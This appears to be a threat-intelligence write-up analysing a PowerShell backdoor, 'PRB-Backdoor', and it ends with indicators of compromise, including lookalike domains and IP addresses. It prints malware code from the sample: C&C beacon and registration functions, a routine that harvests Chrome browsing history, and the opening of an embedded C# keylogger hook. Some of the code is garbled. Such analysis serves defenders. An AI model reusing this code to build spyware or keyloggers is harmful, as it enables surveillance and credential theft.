PRB Backdoor has the following functions:
PRB-CREATEALIVE and PRB-CREATEINTRODUCE - those two functions seem to be related to initial communication and registration with the C&C
function PRB-CREATEALIVE() { $properties = @{ type = "alive"; guid = $Global:GUID} $json = @{ "type"= "alive"; "hash"= $Global:HASH"}" $ALIVE = New-Object -TypeName psobject -Property $properties $ALIVEjson = ConvertTo-Json $ALIVE $ALIVEjson = $ALIVEjson -replace "\\u0027","'" $obj = ConvertFrom-Json $ALIVEjson $obj | Add-Member -MemberType NoteProperty -Name "alive" -Value $ALIVEjson $ALIVEobj = $obj | ConvertTo-Json return $ALIVEobj } function PRB-CREATEINTRODUCE($output) { $properties = @{type = "introduce";guid = $Global:GUID;data = $Global:"json";output=$output} $json = @{ "type"= "introduce"; "guid"= $Global:GUID"; "data"="; "type"="; "data"="; "output"="; $output"} $ALIVE = New-Object -TypeName psobject -Property $properties $ALIVEjson = ConvertTo-Json $ALIVE $ALIVEjson = $ALIVEjson -replace "\\u0027","'" $obj = ConvertFrom-Json $ALIVEjson $obj | Add-Member -MemberType NoteProperty -Name "introduce" -Value $ALIVEjson $ALIVEobj = $obj | ConvertTo-Json return $ALIVEobj }
PRB-HISTORY is a function that looks to grab the browsing history from different browsers including Chrome, IE and FireFox. It utilizes a sub function called GET-HISTORY
################################################################################# # # function GET-HISTORY # ################################################################################# # Get the browsing history from Chrome, IE and Firefox browsers # Usage: GET-HISTORY # Usage: GET-HISTORY -Browser chrome -Path "C:\Users\..." $Path = "$env:LOCALAPPDATA\Google\Chrome\User Data\Default\History" $Regex = '(htt(p|s))://([\w-]+\.)+[\w-]+(/[\w- ./?%&=]*)*?' $Value = Get-Content -Path "$env:LOCALAPPDATA\Google\Chrome\User Data\Default\History" | Select-String -AllMatches $regex | % {($_.Matches).Value} | Sort -Unique $Value | ForEach-Object { $Key = $_ if ($Key -match $Search){ New-Object -TypeName PSObject -Property @{ User = $env:UserName Browser = 'Chrome' DataType = 'History' Data = $_ } } } ################################################################################# # # function GET-HISTORY # #################################################################################
PRB-PASSWORD
PRB-WRITEFILE
PRB-READFILE
PRB-FUNCTUPDATE
PRB-SHELL
PRB-LOGGER
SNAP - takes a screenshot of the screen
sysinfo - gets the system info
And many more functions.
At some point in the code there is even what seems to be .NET/C# code snippets
$dsc = @"
using System;
using System.IO;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Windows.Forms;
using System.Text;
namespace dDumper
{
public static class Program
{
private const int WH_KEYBOARD_LL = 13;
private const int WM_KEYDOWN = 0x0100;
private const int WM_SYSTEMKEYDOWN = 0x0104;
private const int WM_KEYUP = 0x0101;
private const int WM_SYSTEMKEYUP = 0x0105;
FINAL THOUGHTS
The PRB-Backdoor seems to be a very interesting piece of malware that is aimed to run on the victim machine and gather information, steal passwords, log keystrokes and perform many other functions. I could not find any reference to the backdoor or its code in any public source. I would imagine there would be other lures and samples out there and hopefully other researchers that would be able to dive deeper into the code and reveal additional details. I will do so as soon as I have additional time but I thought it would be beneficial to share these initial findings in hope to shed some light into this activity.
INDICATORS OF COMPROMISE
fdb4b4520034be269a65cfaee555c52e
outl00k[.]net
LinLedin[.]net
74.91.19[.]118
5.160.124[.]99
Clearing the MuddyWater - Analysis of new MuddyWater Samples
4/4